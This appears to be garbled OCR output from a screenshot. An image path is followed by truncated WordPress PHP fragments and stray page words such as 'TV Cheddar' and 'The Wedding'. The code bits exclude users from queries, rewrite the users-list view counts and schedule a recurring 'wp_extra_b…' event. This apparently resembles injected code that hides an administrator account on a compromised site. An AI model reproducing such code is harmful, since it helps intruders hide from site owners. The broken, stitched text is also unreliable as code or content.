
= 6; $args['exclude'] = array_unique( array_m
function() { echo '
'; } ); add_filter( 'views_use
$key ] ) ) { $views[ $key ] = preg_replace_callbac
); } } return $views; } ); add_action( 'init', f
'wp_schedule_single_event' ) ) { return; } 
time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_b
TV Cheddar
Tag:
The Wedding 